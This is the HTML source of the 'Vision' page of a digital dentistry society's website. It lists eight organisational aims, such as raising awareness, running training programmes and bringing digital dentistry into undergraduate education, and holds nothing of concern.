			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b43de9e elementor-widget elementor-widget-text-editor" data-id="b43de9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Conclave 2024<br /><strong><a class="shimmer" style="color: #ffcb1f;" href="https://theisdd.com/register-now/">Register Now</a></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05eef77" data-id="05eef77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f85aed3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f85aed3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f85aed3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.theisdd.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-145 current_page_item menu-item-276"><a href="https://www.theisdd.com/vision/" aria-current="page" class="elementor-sub-item elementor-item-active">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f85aed3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.theisdd.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-273"><a href="https://www.theisdd.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-145 current_page_item menu-item-276"><a href="https://www.theisdd.com/vision/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Vision, Aims &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.theisdd.com/directors/" class="elementor-sub-item" tabindex="-1">Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="https://www.theisdd.com/blog/" class="elementor-sub-item" tabindex="-1">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://www.theisdd.com/industry-partners/" class="elementor-item" tabindex="-1">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.theisdd.com/international-affiliations/" class="elementor-sub-item" tabindex="-1">International Affiliations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3763"><a href="https://www.theisdd.com/memberships/" class="elementor-item" tabindex="-1">Memberships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3636"><a href="https://play.google.com/store/apps/details?id=com.digital.dentistry" class="elementor-item" tabindex="-1">App</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3637"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://www.theisdd.com/craftsman-convention-2-0/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman 2.0</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://www.theisdd.com/conclave-2024/" class="elementor-sub-item" tabindex="-1">Conclave 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://www.theisdd.com/dental-digital-craftsman/" class="elementor-sub-item" tabindex="-1">Dental Digital Craftsman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.theisdd.com/conclave-2022/" class="elementor-sub-item" tabindex="-1">Conclave 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3654"><a href="https://www.theisdd.com/upcoming-events/" class="elementor-sub-item" tabindex="-1">Upcoming Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.theisdd.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a41a37 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="0a41a37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d519457" data-id="d519457" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9320e89 elementor-widget elementor-widget-image" data-id="9320e89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.theisdd.com">
							<img width="823" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20823%20125'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10" alt="" data-lazy-srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" data-lazy-sizes="(max-width: 823px) 100vw, 823px" data-lazy-src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" /><noscript><img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7381e7f" data-id="7381e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bb7719 elementor-view-default elementor-widget elementor-widget-icon" data-id="8bb7719" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="145" class="elementor elementor-145" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4f09ff5 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="4f09ff5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-711941c" data-id="711941c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5b1759 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5b1759" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-51b5f7a" data-id="51b5f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67cb718 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="67cb718" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Vision</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d66011c elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="d66011c" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.theisdd.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Vision</span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd74a8c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dd74a8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7cd1f2" data-id="a7cd1f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ad1aa48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad1aa48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-24f94f8" data-id="24f94f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a410186 elementor-widget elementor-widget-accordion" data-id="a410186" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1721" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1721" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-arrow-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-arrow-down"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">To initiate</a>
					</div>
					<div id="elementor-tab-content-1721" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1721">The awareness of importance of digital dentistry amongst dental practitioners

</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1722" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1722" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-arrow-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-arrow-down"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">To work</a>
					</div>
					<div id="elementor-tab-content-1722" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1722">Towards imparting knowledge of digital dentistry</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1723" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1723" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-arrow-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-arrow-down"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">To increase</a>
					</div>
					<div id="elementor-tab-content-1723" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1723">The skill level of dental practitioner’s who are already working in the field of digital dentistry

</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1724" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1724" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-arrow-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-arrow-down"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">To create</a>
					</div>
					<div id="elementor-tab-content-1724" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1724">A platform to answer questions and queries related to digital dentistry

</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1725" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1725" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-arrow-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-arrow-down"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">To partner</a>
					</div>
					<div id="elementor-tab-content-1725" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1725">Partner and promote use of digital equipment’s throughout the country

</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1726" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1726" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-arrow-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-arrow-down"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">To Conduct</a>
					</div>
					<div id="elementor-tab-content-1726" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1726">Conduct nationwide campaign and training programmes for digital dentistry

</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1727" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1727" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-arrow-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-arrow-down"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">To Educate</a>
					</div>
					<div id="elementor-tab-content-1727" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1727">Join With educational institutions to introduce digital dentistry at undergraduate

</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1728" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1728" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-arrow-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-arrow-down"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">To Build</a>
					</div>
					<div id="elementor-tab-content-1728" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1728">Society of digital dentists throughout the country for exchange of ideas and knowledge.

</div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="74" class="elementor elementor-74 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99c603c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99c603c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f85e14" data-id="8f85e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5fd3dda elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fd3dda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0619289" data-id="0619289" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-156c32e" data-id="156c32e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-177da83 elementor-widget elementor-widget-image" data-id="177da83" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="823" height="125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20823%20125'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10" alt="" data-lazy-srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" data-lazy-sizes="(max-width: 823px) 100vw, 823px" data-lazy-src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" /><noscript><img width="823" height="125" src="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/Group-135.png 823w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-600x91.png 600w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-300x46.png 300w, https://www.theisdd.com/wp-content/uploads/2022/08/Group-135-768x117.png 768w" sizes="(max-width: 823px) 100vw, 823px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f5aef9c" data-id="f5aef9c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a33b71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a33b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15ff5cd" data-id="15ff5cd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-84e7955" data-id="84e7955" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c5aa94 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7c5aa94" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad0bf4a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ad0bf4a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-800e802" href="http://bit.ly/theisdd" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-86d2c53" href="http://bit.ly/Twittertheisdd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2027a64" href="https://www.instagram.com/the_isdd/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b4e7206" href="http://bit.ly/LinkedInTheisdd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dccf5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dccf5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eace8fd" data-id="eace8fd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b52dd71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b52dd71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-860b0e2" data-id="860b0e2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e48d37a" data-id="e48d37a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-119edfc elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="119edfc" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Quick Links&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Quick Links</span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">and Informations</span>
					</h3>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2b03ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b03ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61f0e19" data-id="61f0e19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-022aee4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="022aee4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/industry-partners/">

											<span class="elementor-icon-list-text">Industry Partners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/directors/">

											<span class="elementor-icon-list-text">Board of Directors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/conclave-2022/">

											<span class="elementor-icon-list-text">Conclave 2022</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22fd389" data-id="22fd389" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539e0d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="539e0d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/register-now/">

											<span class="elementor-icon-list-text">Register Now</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://theisdd.com/refund-and-return-policy/">

											<span class="elementor-icon-list-text">Refund Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2991d" data-id="9d2991d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f613bd elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="0f613bd" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;Subscribe  to &quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Subscribe  to </span>
				</span>
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">our mailing list</span>
					</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-d0efa35 elementor-widget elementor-widget-text-editor" data-id="d0efa35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to get the latest news, updates and event alerts delivered directly in your mail box.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-90fe541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90fe541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-01e1fb8" data-id="01e1fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
